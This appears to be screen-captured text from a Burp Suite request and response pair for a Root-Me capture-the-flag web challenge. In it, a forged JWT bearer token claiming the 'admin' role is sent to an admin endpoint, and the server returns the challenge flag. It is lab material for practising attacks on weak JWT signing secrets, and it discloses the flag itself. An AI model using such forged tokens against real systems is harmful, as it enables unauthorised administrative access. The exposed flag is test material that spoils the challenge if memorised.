 Send Cancel < > Target: http://challenge01.root-me.org
Request
Pretty Raw \n Actions Select extension...
1 POST /web-serveur/ch59/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
7 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJyb2xlIjoiYWRtaW4ifQ.y9GHxQbH70x_S8F_VPAjra_S-nQ9MsRnuvwWFGoIyKXKk8xCcMpYljN190Kc
V1qV6qLFTNrvg4Gwyv29OCjAWA
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 21 Jan 2022 06:59:00 GMT
4 Content-Type: application/json
5 Content-Length: 77
6 Connection: close
7
8 {
"result":"Congrats!! Here is your flag: PleaseUseAStrongSecretNextTime\n"
}
9